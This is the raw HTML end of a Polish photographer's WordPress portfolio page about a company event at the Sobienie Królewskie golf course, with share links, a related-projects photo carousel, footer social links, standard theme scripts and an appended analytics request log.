&#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" target="_blank" rel="nofollow" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#bebdbd;" href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fsobienie-krolewskie-event-firmowy-2%2F&amp;description=Pole%20golfowe%20to%20bardzo%20dobre%20miejsce%20na%20event%20firmowy%2C%20szczeg%C3%B3lnie%20je%C5%9Bli%20jest%20to%20pole%20golfowe%20Sobienie%20Kr%C3%B3lewskie.%20Na%20zdj%C4%99ciu%20budynek%20w%20kt%C3%B3rym%20po%20rozgrywce%20w%20golfa%20mo%C5%BCna%20zorganizowa%C4%87%20dla%20pracownik%C3%B3w%20czy%20klient%C3%B3w%20konferencje.%20Zdj%C4%99cie%20wykona%C5%82em%20na%C2%A0chwil%C4%99%20przed%20przybyciem%20pierwszych%20go%C5%9Bci%2C%20warto%20fotografowa%C4%87%20z%20zewn%C4%85trz%20obiekty%20w%20kt%C3%B3rych%20goszcz%C4%85%20zaproszone%20na%20event%20osoby%20poniewa%C5%BC%20zawsze%20to&amp;media=http%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fwp-content%2Fuploads%2F2014%2F09%2FProfesjonalna-Fotografia-Krakow-2.jpg" target="_blank" rel="nofollow" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:#bebdbd;" href="http://vkontakte.ru/share.php?url=http%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fsobienie-krolewskie-event-firmowy-2%2F&amp;title=Sobienie%20Kr%C3%B3lewskie%20event%20firmowy&amp;description=Pole%20golfowe%20to%20bardzo%20dobre%20miejsce%20na%20event%20firmowy%2C%20szczeg%C3%B3lnie%20je%C5%9Bli%20jest%20to%20pole%20golfowe%20Sobienie%20Kr%C3%B3lewskie.%20Na%20zdj%C4%99ciu%20budynek%20w%20kt%C3%B3rym%20po%20rozgrywce%20w%20golfa%20mo%C5%BCna%20zorganizowa%C4%87%20dla%20pracownik%C3%B3w%20czy%20klient%C3%B3w%20konferencje.%20Zdj%C4%99cie%20wykona%C5%82em%20na%C2%A0chwil%C4%99%20przed%20przybyciem%20pierwszych%20go%C5%9Bci%2C%20warto%20fotografowa%C4%87%20z%20zewn%C4%85trz%20obiekty%20w%20kt%C3%B3rych%20goszcz%C4%85%20zaproszone%20na%20event%20osoby%20poniewa%C5%BC%20zawsze%20to" target="_blank" rel="nofollow" data-placement="top" data-title="Vk" data-toggle="tooltip" title="Vk"><span class="screen-reader-text">Vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#bebdbd;" href="mailto:?&#115;&#117;&#098;jec&#116;&#061;S&#111;&#098;&#105;enie&#032;&#075;&#114;&#195;&#179;lew&#115;kie &#101;&#118;&#101;nt&#032;&#102;&#105;rm&#111;&#119;y&#038;body=&#104;tt&#112;:&#047;&#047;w&#119;w.&#122;&#100;&#106;&#101;cia&#045;&#114;&#101;k&#108;&#097;&#109;o&#119;e.pl/p&#111;&#114;&#116;fo&#108;io&#045;zd&#106;&#101;c&#105;&#097;/&#115;&#111;&#098;ien&#105;e-kr&#111;le&#119;&#115;ki&#101;&#045;ev&#101;nt-f&#105;&#114;mo&#119;&#121;&#045;2&#047;" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>			</div>
							<div class="related-posts single-related-posts">
	<div class="fusion-title fusion-title-size-three sep-double" style="margin-top:0px;margin-bottom:31px;"><h3 class="title-heading-left">Related Projects</h3><div class="title-sep-container"><div class="title-sep sep-double"></div></div></div>
	
	
	
	
				<div class="fusion-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="no" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-touchscroll="yes" data-scrollitems="">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
													<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/fotograf-na-konferencje-w-warszawie/">
				<img src="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-z-konferencji-warszawa-krakow-500x383.jpg" srcset="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-z-konferencji-warszawa-krakow-500x383.jpg 1x, http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-z-konferencji-warszawa-krakow-500x383@2x.jpg 2x" width="500" height="383" alt="Fotograf na konferencje w Warszawie" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/fotograf-na-konferencje-zakopane/">
				<img src="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-reklamowe-tomasz-dziedzic-116-500x383.jpg" srcset="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-reklamowe-tomasz-dziedzic-116-500x383.jpg 1x, http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-reklamowe-tomasz-dziedzic-116-500x383@2x.jpg 2x" width="500" height="383" alt="Fotograf na konferencje Zakopane" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/fotograf-na-konferencje-w-warszawie-krakowie-lodzi-zakopanem/">
				<img src="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-konferencja-marriott-warszawa-krakow-500x383.jpg" srcset="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-konferencja-marriott-warszawa-krakow-500x383.jpg 1x, http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/zdjecia-konferencja-marriott-warszawa-krakow-500x383@2x.jpg 2x" width="500" height="383" alt="Fotograf na konferencje w Warszawie, Krakowie, Łodzi, Zakopanem" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/eventy-dla-waznych-klientow-krakow/">
				<img src="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/Event-vip-Folwark-Zalesie-Fotograf-na-event-impreze-dla-vipow-500x383.jpg" srcset="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/Event-vip-Folwark-Zalesie-Fotograf-na-event-impreze-dla-vipow-500x383.jpg 1x, http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/Event-vip-Folwark-Zalesie-Fotograf-na-event-impreze-dla-vipow-500x383@2x.jpg 2x" width="500" height="383" alt="Eventy dla ważnych klientów Kraków" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
									<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							
<div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">

	
		<a href="http://www.zdjecia-reklamowe.pl/portfolio-zdjecia/event-vip-krakow/">
				<img src="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/Event-dla-Vipow-Folwark-Zalesie-Fotograf-Bartek-Dziedzic-Krakow-11-500x383.jpg" srcset="http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/Event-dla-Vipow-Folwark-Zalesie-Fotograf-Bartek-Dziedzic-Krakow-11-500x383.jpg 1x, http://www.zdjecia-reklamowe.pl/wp-content/uploads/2015/09/Event-dla-Vipow-Folwark-Zalesie-Fotograf-Bartek-Dziedzic-Krakow-11-500x383@2x.jpg 2x" width="500" height="383" alt="Event VIP Kraków" />


		</a>

	
</div>


													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
										<div class="fusion-carousel-nav">
					<span class="fusion-nav-prev"></span>
					<span class="fusion-nav-next"></span>
				</div>
			
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</div><!-- related-posts -->


									</article>
	</div>
<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
						
				</div>

				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->
			
			
			
			
										
				<div class="fusion-footer">

										
																
						<footer id="footer" class="fusion-footer-copyright-area">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div>Copyright 2015 Fotograf Kraków Bartek Dziedzic | www.zdjecia-reklamowe.pl | All Rights Reserved</div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#46494a;" href="https://www.facebook.com/DziedzicBartek" target="_blank" rel="nofollow" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:#46494a;" href="https://twitter.com/@BartDziedzic" target="_blank" rel="nofollow" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#46494a;" href="https://instagram.com/fotodziedzic" target="_blank" rel="nofollow" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:#46494a;" href="https://linkedin.com/in/bartekdziedzic/" target="_blank" rel="nofollow" data-placement="top" data-title="Linkedin" data-toggle="tooltip" title="Linkedin"><span class="screen-reader-text">Linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:#46494a;" href="https://www.pinterest.com/bartekdziedzic/" target="_blank" rel="nofollow" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-googleplus fusion-icon-googleplus fusion-last-social-icon" style="color:#46494a;" href="https://plus.google.com/+BartekDziedzicFotograf" target="_blank" rel="nofollow" data-placement="top" data-title="Google+" data-toggle="tooltip" title="Google+"><span class="screen-reader-text">Google+</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail" style="color:#46494a;" href="mailto:b&#105;&#117;r&#111;&#064;z&#100;j&#101;&#099;&#105;&#097;&#045;re&#107;&#108;&#097;m&#111;&#119;e&#046;&#112;&#108;" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
									</div> <!-- fusion-footer -->
					</div> <!-- wrapper -->

				
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='http://www.zdjecia-reklamowe.pl/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.zdjecia-reklamowe.pl/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
var avadaVars = {"admin_ajax":"http:\/\/www.zdjecia-reklamowe.pl\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"6abbd46c04","protocol":"","theme_url":"http:\/\/www.zdjecia-reklamowe.pl\/wp-content\/themes\/Avada","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>All posts displayed.<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","portfolio_loading_text":"<em>Loading Portfolio Items...<\/em>","faqs_loading_text":"<em>Loading FAQ Items...<\/em>","order_actions":"Details","avada_rev_styles":"1","avada_styles_dropdowns":"1","blog_grid_column_spacing":"30","blog_pagination_type":"Infinite Scroll","carousel_speed":"2500","counter_box_speed":"1000","content_break_point":"800","disable_mobile_animate_css":"0","disable_mobile_image_hovers":"1","portfolio_pagination_type":"load_more_button","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"0px","header_padding_top":"0px","header_position":"Top","header_sticky":"1","header_sticky_tablet":"1","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"false","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Fast","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.8","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-white","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Left","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100","mobile_menu_design":"classic","nav_height":"84","nav_highlight_border":"8","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1100px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"0","status_lightbox":"0","status_totop_mobile":"1","status_vimeo":"1","status_yt":"1","testimonials_speed":"4000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"double","title_margin_top":"0px","title_margin_bottom":"31px","typography_responsive":"1","typography_sensitivity":"0.60","typography_factor":"1.50","woocommerce_shop_page_columns":"","woocommerce_checkout_error":"Not all fields have been filled in correctly.","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zdjecia-reklamowe.pl/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/Avada/assets/js/excanvas.js,wp-content/themes/Avada/assets/js/main.min.js,wp-content/themes/Avada/assets/js/avada-ie9.js,wp-content/themes/Avada/assets/js/respond.js,wp-includes/js/wp-embed.min.js'></script>

		
	</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=880374768&t=pageview&_s=1&dl=http%3A%2F%2Fwww.zdjecia-reklamowe.pl%2Fportfolio-zdjecia%2Fsobienie-krolewskie-event-firmowy-2%2F%3FportfolioCats%3D412%252C36%252C520%252C516%252C518&ul=en-us%40posix&dt=Sobienie%20Kr%C3%B3lewskie%20event%20firmowy%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=331472136&gjid=493792629&cid=1740825024.1769513349&tid=UA-100433323-2&_gid=732552287.1769513349&_r=1&_slc=1&z=1643238861
body_size: -452
content:
2,cG-RC2VFGP57K